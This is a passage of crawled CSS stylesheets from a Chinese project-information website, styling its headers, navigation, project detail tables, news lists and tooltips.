    padding-bottom: 16px;
    border-bottom: 1px solid #e5e5e5;
    margin: 0;
    position: relative;
}

.oversea-detail-left .content_detail {
    padding-top: 36px;
}

.oversea-detail-left p {
    font-size: 16px;
    line-height: 30px;
    margin-bottom: 28px;
    text-align: Justify;
    text-justify: inter-ideograph;
}

.oversea-detail-left .relative-news h3 {
    font-size: 18px;
    color: #d3434d;
    font-weight: bold;
    padding: 22px 0 20px;
    border-top: 1px solid #e5e5e5;
    margin-top: 48px;
}

.oversea-detail-left .relative-news li {
    font-size: 14px;
    line-height: 32px;
    color: #666;
}

    .oversea-detail-left .relative-news li a {
        color: #666;
    }

    .oversea-detail-left .relative-news li span {
        float: right;
    }

.table_grid tbody tr:hover > td {
    background-color: #E4f0ff;
}



.abroadShow {
    width: 100%;
}

    .abroadShow h1 {
        max-width: 1000px;
        font-size: 22px;
        line-height: 30px;
        text-align: center;
        margin: 0px 100px;
        font-weight: bold;
    }

        .abroadShow h1 span {
            color: #b99151;
            font-weight: normal;
        }

        .abroadShow h1 em {
            font-style: normal;
            font-size: 16px;
            vertical-align: baseline;
            color: #7b7b7b;
            font-weight: normal;
        }

    .abroadShow h2 {
        font-size: 14px;
        height: 14px;
        line-height: 14px;
        text-align: center;
        padding-bottom: 10px;
        border-bottom: 1px solid #d7d7d7;
        color: #8c8c8c;
    }

    .abroadShow ul {
        width: 804px;
        margin: 0 auto;
        border-top: 1px solid #d7d7d7;
        padding: 20px 0 12px;
    }

        .abroadShow ul li {
            line-height: 20px;
            padding: 5px 0;
        }

            .abroadShow ul li span {
                height: 20px;
                width: 60px;
                display: inline-block;
                background: #b99151;
                text-align: center;
                color: #fff;
                margin-right: 16px;
            }

            .abroadShow ul li em {
                float: right;
                font-style: normal;
            }

    .abroadShow h3 {
        width: 804px;
        margin: 0 auto;
        height: 40px;
        line-height: 40px;
        border-bottom: 1px solid #888;
        font-size: 18px;
        color: #b99151;
        position: relative;
    }

        .abroadShow h3 span {
            width: 110px;
            height: 2px;
            background: #b99151;
            position: absolute;
            bottom: -1px;
            left: 0;
        }

    .abroadShow table {
        width: 1000px;
        margin: 0 auto;
        border-collapse: collapse;
        border-spacing: 0;
    }

.ceshi {
    border: 1px solid #ffffff;
    padding-left: 20px;
    text-align: left;
    font-size: 14px;
    line-height: 30px;
    word-wrap: break-word;
    word-break: break-all;
    /*overflow: hidden;*/
    text-overflow: ellipsis;
    white-space: normal;
}

.abroadShow table tr td {
    border: 1px solid #ffffff;
    padding-left: 20px;
    text-align: left;
    font-size: 14px;
    line-height: 30px;
    word-wrap: break-word;
    word-break: break-all;
    /*overflow: hidden;*/
    text-overflow: ellipsis;
    white-space: inherit;
}

    .abroadShow table tr td p {
        text-indent: 0;
    }

    .abroadShow table tr td span {
        color: #666;
    }

        .abroadShow table tr td span b {
            color: #333;
        }

            .abroadShow table tr td span b strong {
                display: inline-block;
                width: .5em;
                font-size: 14px;
            }

            .abroadShow table tr td span b em, .abroadShow table.vipcon tr td span b em {
                display: inline-block !important;
                width: 2em;
                padding: 0 !important;
                margin: 0 !important;
                height: auto !important;
                font-size: 14px;
                background: #fff;
            }

    .abroadShow table tr td.colspan {
        padding-right: 12px;
    }

        .abroadShow table tr td.colspan .Company {
            color: #1155c2;
            cursor: pointer;
        }

        .abroadShow table tr td.colspan a {
            color: #1155c2;
            cursor: pointer;
        }

.abroadShow table tr:first-child td {
    border-top: 0;
}

.abroadShow h3.mt40 {
    margin-top: 40px;
}

    .abroadShow h3.mt40 span {
        width: 182px;
    }

.abroadShow table.vipcon {
    margin-top: -1px;
}

    .abroadShow table.vipcon tr td {
        /*border: 1px solid #dedbd9;
            padding-left: 12px;*/
    }

        .abroadShow table.vipcon tr td:first-child {
            /*border: 1px solid #ebebeb;*/
        }

        .abroadShow table.vipcon tr td span {
            color: #725e53;
        }

        .abroadShow table.vipcon tr td em {
            display: inline-block;
            height: 24px;
            line-height: 24px;
            padding: 0 8px;
            background: #d3434d;
            color: #fff;
            font-style: normal;
            font-size: 12px;
            margin-left: 42px;
        }

        .abroadShow table.vipcon tr td .ropen {
            cursor: pointer;
            margin-right: 9px;
            margin-top: 3px;
            float: right;
        }

        .abroadShow table.vipcon tr td .detail_fullname {
            color: #1155c2;
            max-width: 750px;
            display: inline-block;
            overflow: hidden;
            text-overflow: ellipsis;
            /* max-width: 350px; */
            white-space: nowrap;
            vertical-align: bottom;
        }

.abroadShow table tr td table {
    width: auto !important;
}


.abroadShow1 h2 {
    margin-bottom: 20px;
}

.abroadShow1 h3 {
    color: #00a3ac;
}

    .abroadShow1 h3 span {
        background: #00a3ac;
    }



.abroadA a {
    color: #1155c2;
}

    .abroadA a:hover {
        text-decoration: underline;
    }


.abroadShow tr:nth-child(odd) {
    background: #f8f8f8;
}

.abroadShow tr:nth-child(even) {
    background: #ebebeb;
}


/*.divTitle {
            width: 1000px;
            margin: 0 auto;
            height: 30px;
            line-height: 20px;
            font-size: 16px;
            color: #1c91f8;
            font-weight: 900;
            border-bottom: 0px solid #1c91f8;
        }*/
/*项目详情页面--标题头*/
.divTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    margin-bottom: 1px;
}

.divspanTitle {
    background: #1155c2;
    padding: 5px 18px;
    margin-top: 6px;
    border-radius: 4px 4px 0 0;
}

.divspanLeftProgressTitle {
    /*float: left;*/
    background: #1155c2;
    padding: 5px 18px;
    margin-top: -5px;
    border-radius: 4px 4px 0 0;
}

.divspanRightProgressTitle {
    float: right;
    color: #1155c2;
}

    .divspanRightProgressTitle label {
        padding-right: 15px;
        font-family: 'Microsoft YaHei';
        font-size: 14px;
        font-weight: 200;
    }

.divroleTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    /* margin-bottom: 1px; */
}

.divOwnerTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #1155c2;
    font-weight: 200;
    /*border-bottom: 1px solid #1155c2;*/
    margin-bottom: 1px;
    background-color: #ddeffe;
}

.divspanOwnerTitle {
    padding-left: 18px;
}

.divspanaOwnerTitleMore {
    color: #1155c2;
    float: right;
    padding-right: 10px;
}

.depnamestyle {
    font-size: 15px;
    font-weight: 500;
    /*text-decoration: underline;
    color:#1155c2;*/
}

.divBiddingTitle {
    width: 980px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    margin-bottom: 0px;
    margin-top: 18px;
}

.divBiddingNewTitle {
    width: 980px;
    margin: 0 auto;
    border-bottom: 2px solid #1155c2;
    margin-bottom: 0px;
    font-size: 14px !important;
    height: 30px;
    margin-top: 26px;
}

    .divBiddingNewTitle font {
        color: #1155c2;
    }

        .divBiddingNewTitle font a {
            color: #1155c2;
            cursor: pointer;
        }

.h4_biddingtitel {
    color: #666;
    font-size: 14px;
    font-weight: normal;
    height: 28px;
    line-height: 28px;
    margin-bottom: 0;
    position: relative;
    text-align: center;
}

    .h4_biddingtitel span {
        display: inline-block;
        margin: 2px;
        padding: 5px 22px;
        font: 14px/14px "幼圆","楷体","宋体",Arial,sans-serif;
        text-align: center;
        cursor: pointer;
    }

    .h4_biddingtitel font {
        color: #d6d8e2;
    }

    .h4_biddingtitel span a {
        color: #1155c2;
        cursor: pointer;
    }

.divActorTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    margin-bottom: 1px;
    margin-top: 15px;
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/DynamicTopic/css/oversea1.css?v=20260128012859
body_size: 3483
content:
.info-table a:visited {
    color: #898989;
}

.info-table a:hover {
    color: #004ea2;
}

.info-table li:hover {
    color: #004ea2;
}


#header {
    border-bottom: 1px solid #e6e5e5;
}

#miniNav {
    background: none;
    border: none;
    padding: 0;
    margin: 0 auto;
    width: 1200px;
    height: 33px;
    line-height: 33px;
    font-size: 12px;
}

    #miniNav a {
        color: #1155c2;
        font-weight: 600;
    }

    #miniNav span:first-child {
        padding-left: 6px;
    }

    #miniNav span:last-child {
        float: right;
        /*padding-right: 15px;*/
    }

    #miniNav span i {
        display: inline-block;
        width: 1px;
        height: 12px;
        /*background: #b3b3b3;*/
        margin: 0 10px;
        position: relative;
        top: -1px;
    }

    #miniNav span em {
        font-style: normal;
        color: #bf1515;
        padding-right: 12px;
    }

    #miniNav strong {
        font-weight: bold;
        padding-left: 28px;
    }

    #miniNav span b {
        font-weight: normal;
        padding: 0 10px 0 10px;
    }

.miniNavspanafont {
    font-weight: normal;
}

.oversea-logos {
    height: 73px;
    padding-top: 25px;
    width: 1200px;
    margin: 0 auto;
    position: relative;
}

    /*.oversea-logos .logo img {
        display: inline-block;
        height: 55px;
    }*/


    .oversea-logos a {
        display: inline-block;
        height: 28px;
        vertical-align: middle;
    }

        .oversea-logos a:first-child {
            margin-right: 27px;
            position: relative;
        }

    /*.oversea-logos a:first-child::after {
                content: '';
                position: absolute;
                width: 1px;
                height: 27px;
                background: #adaeae;
                left: 129px;
                top: 1px;
            }*/

    .oversea-logos .slogan {
        position: absolute;
        left: 391px;
        top: 27px;
    }

    .oversea-logos .contacts {
        position: absolute;
        right: 0;
        top: 35px;
        vertical-align: top;
        line-height: 15px;
        font-size: 15px;
        color: #808080;
    }

        .oversea-logos .contacts img {
            vertical-align: top;
            margin-right: 10px;
        }

#nav {
    width: 100%;
    height: 40px !important;
    background: #1155c2;
    overflow: hidden;
    padding-left: 0 !important;
}

    #nav ul {
        width: 1200px;
        margin: 0 auto;
        overflow: hidden;
    }

        #nav ul li a {
            line-height: 40px !important;
            margin: 0 !important;
            font-weight: normal !important;
            padding: 0 49px !important;
            font-size: 16px;
        }

            #nav ul li a.currect, #nav ul li a:hover {
                color: #fff;
                background: #d3434d;
            }

#nav1 {
    width: 100%;
    height: 40px !important;
    overflow: hidden;
    padding-left: 0 !important;
}

    #nav1 ul {
        width: 1200px;
        margin: 0 auto;
        overflow: hidden;
    }
    #nav1 ul li {
        float: left;
    }


        #nav1 ul li a {
            display: inline-block;
            line-height: 40px !important;
            margin: 0 !important;
            font-weight: normal !important;
            padding: 0 49px !important;
            font-size: 16px;
        }

            #nav1 ul li a.current, #nav1 ul li a:hover {
                color: #d3434d;
                background: #eeeeee;
            }


#content {
    padding: 0 !important;
    overflow: hidden;
    margin-bottom: 44px;
}

.info-table {
    border: none !important;
}

#search {
    padding: 14px 0 !important;
    margin: 0 auto !important;
    text-align: center;
    border: none !important;
    border-bottom: 1px dotted #bdb2aa !important;
}

input.gosearch {
    width: 66px;
    padding-left: 24px;
    height: 24px;
    margin-left: 10px;
    display: inline-block;
    background: #d3434d url(/images/toolbar.png) 0 -128px no-repeat;
    color: #fff;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
    cursor: pointer;
}

input.goreset {
    width: 66px;
    padding-left: 24px;
    height: 24px;
    background: #c6c9d0 url(/images/toolbar.png) 0 -152px no-repeat;
    color: #fff;
    z-index: 999999;
    line-height: 26px\9;
    border: 0 none;
    cursor: pointer;
}

.form-inline input.search-box {
    width: 146px;
    min-height: 22px;
    padding: 0;
    border: 1px solid rgb(169, 169, 169);
    outline: none;
    text-indent: 4px;
}

#left-port {
    width: 600px !important;
}

#right-port {
    width: 360px !important;
}

.form-inline .form-control {
    display: inline-block;
    vertical-align: middle;
    width: auto;
    min-height: 24px;
    margin-top: -2px;
}

.serverTableNew tr td, .pixTable td {
    text-indent: 4px;
}

    .serverTableNew tr td:hover {
        background: #0e94e0;
        color: #fff;
        cursor: pointer;
    }

        .serverTableNew tr td:hover a {
            color: #fff;
        }

#left-port .info-title:first-child {
    margin-top: 14px !important;
}

.info-title {
    margin-top: 22px !important;
    border: none;
    background: none !important;
    height: 38px !important;
    border-bottom: 2px solid #004ea2;
}

    .info-title h3 {
        width: 60% !important;
        line-height: 18px !important;
        padding: 10px 0 10px 0 !important;
        font-size: 18px !important;
        font-weight: bold;
        margin-left: 0 !important;
        color: #1155c2;
    }

    .info-title .more {
        font-size: 14px;
        color: #666;
        line-height: 14px;
        padding-top: 14px;
        text-align: right;
    }

.info-title-new {
    height: 38px;
    margin-top: 22px;
    background: none;
    border: none;
    border-bottom: 2px solid #000;
}

#right-port .info-title-new.new-one {
    margin-top: 14px;
}

.info-title-new h3 {
    height: 38px;
    line-height: 38px;
    float: left;
    vertical-align: middle;
}

    .info-title-new h3 img {
        vertical-align: middle;
        line-height: 38px;
        position: relative;
        top: 10px;
    }

.info-title-new.new-two {
    border-bottom: 2px solid #004a78;
}

    .info-title-new.new-two h3 img {
        top: 3px;
    }

.info-title-new .more {
    font-size: 14px;
    color: #666;
    line-height: 14px;
    padding-top: 14px;
    text-align: right;
}

.serverTableNew {
}

    .serverTableNew tr td {
        width: 87px !important;
        height: 32px !important;
        overflow: hidden;
        border-right: 3px solid #fff;
        border-top: 3px solid #fff;
        background: #ececec;
        text-align: center;
    }

        .serverTableNew tr td:last-child {
            border-right: none;
        }

        .serverTableNew tr td.active {
            background: #0e94e0;
            color: #fff;
        }

            .serverTableNew tr td.active a {
                color: #fff;
            }

        .serverTableNew tr td i {
            font-size: 28px !important;
        }

#container {
    width: 100% !important;
}

.wrapper {
    width: 1200px;
    margin: 0 auto;
}

.oversea-projectlist ul li {
    font-size: 14px;
    line-height: 32px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
}

    .oversea-projectlist ul li::before {
        position: relative;
        display: inline-block;
        content: '';
        width: 4px;
        height: 4px;
        background: #9a9a9a;
        top: -3px;
    }

#right-port.oversea-next-right {
    width: 300px !important;
}

.oversea-next-right .info-title h3 {
    font-weight: normal;
    color: #404040;
}

.oversea-next-right .info-title:first-child {
    margin-top: 14px !important;
}

.oversea-next-right .info-title {
    border-bottom-color: #004a78;
}

.oversea-next-right .serverTableNew tr td {
    width: 72px !important;
    font-size: 13px;
}

#left-port.oversea-next-left {
    width: 1000px !important;
}

.oversea-next-left .info-title h3 {
    width: 20% !important;
}

.oversea-next-left table tr {
    line-height: 38px !important;
    border-bottom: 1px solid #e2e0dd;
}

.oversea-next-left .info-title > span {
    float: right;
    margin-top: 10px;
}

#content-paging {
    text-align: right;
    color: #333;
}

    #content-paging .total {
        font-weight: normal;
    }

    #content-paging a {
        color: #333;
    }

        #content-paging a:hover {
            background: #0e94e0;
            color: #fff;
            border-color: #0e94e0;
        }

.oversea-detail-left {
    width: 804px !important;
    margin: 0 auto;
}

.detail-nav {
    margin-top: 5px;
    line-height: 40px;
    font-size: 14px;
    border-bottom: 1px solid #d9d9d9;
}

    .detail-nav a:hover, .detail-nav span {
        color: #004ea2;
    }

.oversea-detail-left .title {
    text-align: center;
    font-size: 24px;
    font-weight: bold;
    color: #252525;
    font-family: "微软雅黑";
    line-height: 30px;
    padding: 33px 0 30px 0;
    margin: 0;
    border: none;
}

.oversea-detail-left .addDate {
    vertical-align: middle;
    text-align: left;
    color: #888888;
    height: 16px;
    line-height: 16px;
    padding-bottom: 16px;
    border-bottom: 1px solid #e5e5e5;
    margin: 0;
    position: relative;
}

.oversea-detail-left .content_detail {
    font-size: 16px;
    color: #333;
    padding: 20px 0 0 0 !important;
    margin-top: 0 !important;
    font-family: "微软雅黑";
    line-height: 2;
}

.oversea-detail-left p {
    font-size: 16px;
    line-height: 30px;
    margin-bottom: 28px;
    text-align: Justify;
    text-justify: inter-ideograph;
}

.oversea-detail-left .relative-news h3 {
    font-size: 18px;
    color: #d3434d;
    font-weight: bold;
    padding: 22px 0 20px;
    border-top: 1px solid #e5e5e5;
    margin-top: 48px;
}

.oversea-detail-left .relative-news li {
    font-size: 14px;
    line-height: 32px;
    color: #666;
}

    .oversea-detail-left .relative-news li a {
        color: #666;
    }

    .oversea-detail-left .relative-news li span {
        float: right;
    }

td {
    word-break: break-all;
}



#left-port-first {
    width: 600px !important;
    margin-top: 20px !important;
    float: left;
}

#right-port-first {
    width: 400px !important;
    height: 210px;
    margin-top: 20px !important;
    background-color: #E4f0ff;
    float: right;
}

    #right-port-first div {
        padding-top: 6px;
    }


.divall {
    width: 86%;
    margin: 0 auto;
    /*margin-top: 20px;*/
}

.divtitle {
    font-size: 18px;
    color: #1155c2;
}

.divindustry {
    /*margin-top: 10px;*/
    color: #888;
    font-size: 12px;
    margin-left: 2px;
}


.divinfo {
    /*margin-top: 10px;*/
}

.span-left {
    padding-left: 15px;
    color: #7f7f7f;
}

.span-red {
    color: red;
    border: solid 1px #ed1c24;
    padding: 1px 6px;
    text-align: center;
}



.divmore {
    width: 100%;
    border-top: solid 1px #c4defe;
    padding-left: 7%;
    font-size: 15px;
    height: 26px;
    line-height: 30px;
    margin-top: 10px;
}


.infotitle {
    margin-top: 22px !important;
    border: none;
    background: none !important;
    height: 34px !important;
    border-bottom: 2px solid #1155c2;
}

    .infotitle img {
        /*vertical-align: middle;*/
    }

.imgtop {
    line-height: 14px;
    padding-top: 8px;
}

.infotitle .imgright {
    float: right;
}

.infotitle span {
    color: #000000;
    font-weight: bold;
    font-size: 18px;
    margin-left: 10px;
    position: absolute;
}

.newsimg {
    margin-top: 4px;
}

.bhiimg {
    margin-top: 6px;
}

.li-divleft {
    float: left;
}

.li-divright {
    float: right;
}



.oversea-default ul li {
    font-size: 14px;
    line-height: 32px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
}



.spaninfo {
    position: relative;
    display: inline-block;
    content: '';
    width: 4px;
    height: 4px;
    background-color: #9a9a9a;
    top: -3px;
}

.oversea-default ul li div a {
    margin-left: 10px;
}

.info-table-height {
    height: 410px;
}

.divmore:hover {
    color: #004ea2;
}

.imglogo {
}


--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/rightbar.css?v=20260131224631
body_size: 1009
content:
.wrapper .l{
	float: left;
	width: 680px;
}
.wrapper .l td a{
	color: #004da0;
}

.wrapper .l .add_indus a
{
	color: #004da0;
}
.wrapper .l .add_indus a:hover{
	text-decoration: underline;
}
.wrapper .l td a:hover{
	text-decoration: underline;
}
.evod a
{
	color: #1155c2;
}
.evod a:hover{
	text-decoration: underline;
}
.wrapper .l .vipShow table{
	width: auto;
}
.wrapper .r{
	float: right;
	width: 300px;
}
.relative_news{
	width: 646px;
	margin: 34px 0 24px 0;
	padding: 0 16px;
	border: 1px solid #dfdfdf;
	background: #f7f7f7;
	font-family: 'Microsoft Yahei';
}
.relative_news h3{
	height: 34px;
	line-height: 34px;
	padding-top: 9px;
	font-size: 14px;
	color: #01a2ac;
	font-weight: bold;
}
.relative_news ul li{
	width: 100%;
	height: 36px;
	line-height: 36px;
	font-size: 14px;
	border-bottom: 1px dashed #d7d7d7;
}
.relative_news ul li span{
	float: right;
	font-size: 13px;
}
.relative_news ul li:last-child{
	border-bottom: none;
}
.relative_news ul li a{
	color: #272727;
}
.relative_news ul li a:hover{
	color: #004da0;
	text-decoration: underline;
}
.recommend{
	width: 100%;
	height: 192px;
	padding-top: 22px;
	background: #f7f7f7 url(../images/recommendbg.png) 0 0 no-repeat;
	margin-top: 12px;
	font-family: 'Microsoft Yahei';
}
.recommend ul li{
	width: 150px;
	height: 14px;
	line-height: 14px;
	margin-bottom: 25px;
	float: left;
	text-indent: 45px;
	font-size: 14px;
}
.recommend ul li a{
	color: #252525;
}
.recommend ul li a:hover{
	color: #004da0;
	text-decoration: underline;
}
.addNews{
	width: 100%;
	background: #f7f7f7;
	margin-top: 10px;
	margin-bottom: 24px;
}
.addNews h3{
	height: 14px;
	line-height: 14px;
	padding: 14px 20px 8px 12px;
	border-bottom: 1px solid #eee;
	font-size: 14px;
	font-family: 'Microsoft Yahei';
	position: relative;
	text-indent: 9px;
}
.addNews h3 span{
	float: right;
	padding-right: 18px;
	font-weight: normal;
}
.addNews h3 a{
	color: #5f5f5f;
}
.addNews h3 a:hover{
	color: #004da0;
}
.addNews h3::before{
	content: '';
	width: 4px;
	height: 14px;
	background: #01a2ac;
	display: inline-block;
	position: absolute;
	left: 11px;
	top: 13px;
}
.addNews ul{
	padding: 8px 13px 6px;
	font-family: 'Microsoft Yahei';
	font-size: 14px;
}
.addNews ul li{
	line-height: 14px;
	padding: 10px 0;
	background: url(../images/addico.gif) left center no-repeat;
	text-indent: 6px;
	color: #555;
}
.addNews ul li a{
	color: #555;
}
.addNews ul li b a{
	color: #004da0;
	font-weight: normal;
}
.addNews ul li a:hover{
	color: #004da0;
	text-decoration: underline;
}
.addNews ul li em{
	font-style: normal;
	color: #d78e01;
	font-size: 13px;
}

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/DynamicTopic/css/actor_past_table_hw.css?v=20260131224631
body_size: 1182
content:
.actorInnerPastShow {
    width: 100%;
}

    .actorInnerPastShow table {
        width: 1000px;
        margin: 0 auto;
        border-collapse: collapse;
        border-spacing: 0;
        border-bottom: 0.1px solid #1155c2;
        border-left: none;
        border-right: none;
    }

        .actorInnerPastShow table tr td {
            /* border: 1px solid #1155c2; */
            /* border-left: none; */
            /* border-right: none; */
            /* padding-left: 20px; */
            text-align: left;
            font-size: 14px;
            line-height: 30px;
            word-wrap: break-word;
            word-break: break-all;
            /* overflow: hidden; */
            text-overflow: ellipsis;
        }

            .actorInnerPastShow table tr td table tr td {
                /*border-bottom: 1px solid #1155c2;
                border-left: none;
                border-right: none;
                padding-left: 20px;*/
                /*padding: 0px;*/
                padding-left: 20px;
                border-left: 1px solid #fff;
                padding: 6px 0px 6px 20px;
            }

    .actorInnerPastShow tr:nth-child(odd) {
        background: #f8f8f8;
    }

    .actorInnerPastShow tr:nth-child(even) {
        background: #ebebeb;
    }
/*项目详情页面--标题头*/
.divTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    margin-bottom: 1px;
}

.divspanTitle {
    background: #1155c2;
    padding: 5px 18px;
    margin-top: -5px;
    border-radius: 4px 4px 0 0;
}
.divspanTitlehw {
    background: #1155c2;
    padding: 5px 18px;
    margin-top: -5px;
    border-radius: 4px 4px 0 0;
}
divspanTitle 

.divspanLeftProgressTitle {
    /*float: left;*/
    background: #1155c2;
    padding: 5px 18px;
    margin-top: -5px;
    border-radius: 4px 4px 0 0;
}

.divspanRightProgressTitle {
    float: right;
    color: #1155c2;
    margin-right: 250px;
}

    .divspanRightProgressTitle label {
        padding-right: 18px;
        font-family: 'Microsoft YaHei';
        font-size: 14px;
        font-weight: 200;
    }

.divroleTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    /* margin-bottom: 1px; */
}

.divOwnerTitle {
    width: 1000px;
    margin: 0 auto;
    height: 30px;
    font-size: 16px;
    padding: 3px 0;
    color: #1155c2;
    font-weight: 200;
    /*border-bottom: 1px solid #1155c2;*/
    margin-bottom: 1px;
    background-color: #ddeffe;
    line-height: 30px;
    word-wrap: break-word;
    word-break: break-all;
    /* overflow: hidden; */
    text-overflow: ellipsis;
    white-space: inherit;
    padding: 6px 0;
}

.divspanOwnerTitle {
    padding-left: 18px;
}

.divspanaOwnerTitleMore {
    color: #1155c2;
    float: right;
    padding-right: 10px;
}

.depnamestyle {
    font-size: 15px;
    font-weight: 500;
    /*text-decoration: underline;
    color:#1155c2;*/
}

.divBiddingTitle {
    width: 980px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    margin-bottom: 0px;
    margin-top: 18px;
}

.divActorTitle {
    width: 1000px;
    margin: 0 auto;
    height: 25px;
    font-size: 16px;
    color: #fff;
    font-weight: 900;
    border-bottom: 3px solid #1155c2;
    margin-bottom: 1px;
    margin-top: 15px;
}
 .nzj_listnewsoverride table tr td{            
            padding: 0px 0;
            border-bottom: 0px solid #e2e0dd;  
            border-left:1px solid #fff;        
            /* font-size: 14px !important; */
        }

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/dynamictopic/css/hw-detail.css?v=20260131224631
body_size: 1868
content:

/*.abroadShow tr > td {
            background: #f2f0f1;
        }*/
.protop {
    margin-top: 20px;
}


.addNews h3::before {
    background: #0e94e0;
}

.noLogin {
    /*width: auto !important;*/
}

h2 {
    width: auto !important;
}

.tdimg {
    float: right;
    width: 24px;
    height: 24px;
    margin-top: 2px;
    margin-right: -12px;
    cursor: pointer;
}

.tstj {
    margin-top: 10px;
    text-align: left;
}

.tstjspan {
    color: #0e94e0;
    height: 22px;
    line-height: 24px;
    /* border: 1px solid #00a3ac; */
    padding: 0 10px;
    background-color: #fff;
    border-color: #0e94e0;
    /* padding: 12px 16px; */
    text-decoration: none;
    width: 420px !important;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: left;
}

.jsyx input {
    width: 473px;
    padding: 0 7px;
    height: 24px;
    line-height: 24px;
    border: 1px solid #c8cbcc;
}

.savemailbtn {
    padding-top: 0;
    border-left: 1px solid #f7f6f6;
    border-top: 1px solid #f7f6f6;
    border-right: 1px solid #cdcdcd;
    border-bottom: 1px solid #cdcdcd;
    width: 36px;
    padding-left: 34px;
    /*background: #f7f6f6 url(../images/icon_vip.png) 0 -22px no-repeat;*/
    color: #333;
    margin-right: 12px;
    margin-left: 0;
}

.remarks {
    width: 55px !important;
}

.savemailbtn, .cancelbtn, .addlabelsbtn, .savelabelsbtn {
    background-color: #4CAF50;
    border: none;
    color: white;
    padding: 6px 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 12px;
    margin: 4px 2px;
    cursor: pointer;
    -webkit-transition-duration: 0.4s;
    transition-duration: 0.4s;
    border-radius: 3%;
    width: 60px;
}

.title_Cls {
    background-image: url(/DynamicTopic/images/updateCount.png);
    background-repeat: no-repeat;
    background-size: 100% 100%;
    width: 75px;
    height: 25px;
    line-height: 20px;
    display: inline-block;
    font-size: 12px;
    margin-left: 5px;
    position: absolute;
}

.updateFontColor {
    color: #d3434d !important;
}

.explain, .explain1 {
    display: none;
    background: #000;
    opacity: 0.9; /*透明度设置bai样式*/
    border-radius: 5px;
    z-index: 11;
    /*height: 120px;*/
    width: 402px;
    position: absolute;
    margin-top: -35px;
    margin-left: 148px;
    line-height: 20px;
}

    .explain p, .explain1 p {
        padding-left: 10px;
        padding: 15px;
        color: #fff;
    }

.imgmiddle {
    vertical-align: middle;
    margin-top: -4px;
}

.notetable {
    width: 1004px;
    margin: 0 auto;
    border: 1px solid #e2e0dd;
    margin-top: 10px;
    margin-bottom: 30px;
}

    .notetable tr td {
        background-color: #fdfdd7;
        border: 1px solid #e2e0dd;
        padding-left: 20px !important;
        text-align: left;
        font-size: 14px;
        line-height: 30px;
        word-wrap: break-word;
        word-break: break-all;
    }

    .notetable img {
        vertical-align: middle;
        margin-top: -4px;
        padding: 3px;
    }

    .notetable tr td .imgxiugai {
        /* float: right; */
        /* margin-top: 7px; */
        cursor: pointer;
    }

#Dialog_Detail a.export {
    line-height: 24px;
    margin-left: 550px;
    display: inline-block;
}


#explain1 {
    display: none;
    background: #000;
    opacity: 0.9; /*透明度设置bai样式*/
    border-radius: 5px;
    z-index: 11;
    /*height: 23px;
            width: 200px;*/
    position: absolute;
    margin-top: -40px;
    margin-left: 80px;
    line-height: 20px;
}

    #explain p, #explain1 p, #explain2 p, #explain3 p, #explain_jz p, #explain_jz1 p, #explain_jz2 p, #explain_TrackingDate p, #explain_JoinUnit p {
        padding-left: 10px;
        padding: 15px;
        color: #fff;
    }

#explain2 {
    display: none;
    background: #000;
    opacity: 0.9; /*透明度设置bai样式*/
    border-radius: 5px;
    z-index: 11;
    /*height: 23px;
            width: 200px;*/
    position: absolute;
    margin-top: -40px;
    margin-left: 80px;
    line-height: 20px;
}


.info-shrink-text {
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
}

#info-manager-content {
    text-indent: 2em;
    font-size: 14px;
    color: #404040;
    font-family: 微软雅黑;
}

.more-text {
    display: -webkit-box;
    width: 100%;
    -webkit-box-sizing: border-box;
    -webkit-box-pack: end;
    padding-right: 10px;
    color: #1155c2;
    font-size: 14px;
    position: absolute;
    cursor: pointer;
    margin-left: 844px;
    margin-top: -25px;
    /* bottom: 42px; */
    width: 24px;
    height: 24px;
    /* background: url(/images/quickup.png); */
    /* border-radius: 50%; */
    text-align: center;
}

/*参与者名称样式*/
.contact-table {
    border: 0;
    cellspacing: 0;
    cellpadding: 0;
}

.contact-title {
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: http://www.bhi.com.cn/Css/BHI_Column_Header.css?v=20260131224631
body_size: 2016
content:
/*头部信息*/
#header {
    border-bottom: 1px solid #e6e5e5;
}

#miniNav {
    background: none;
    border: none;
    padding: 0;
    margin: 0 auto;
    width: 1200px;
    height: 33px;
    line-height: 33px;
    font-size: 12px;
    display: flex;
    justify-content: space-between;
}

    #miniNav a {
        color: #c7c8d1;
        font-weight: 600;
    }

    #miniNav span:first-child {
        padding-left: 6px;
    }

    #miniNav span:last-child {
        /*float: right;*/
        /*padding-right: 15px;*/
        color: #c7c8d1;
    }

    #miniNav span i {
        display: inline-block;
        width: 1px;
        height: 12px;
        /*background: #b3b3b3;*/
        margin: 0 10px;
        position: relative;
        top: -1px;
    }

    #miniNav span em {
        font-style: normal;
        color: #1155c2;
        padding-right: 12px;
    }

    #miniNav strong {
        font-weight: bold;
        padding-left: 28px;
    }

    #miniNav span b {
